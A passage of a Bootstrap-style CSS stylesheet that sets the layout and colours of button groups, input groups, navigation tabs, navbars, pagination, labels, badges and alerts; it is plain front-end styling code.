.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #777;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #777777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #777777;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #777777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #fff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #428bca;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
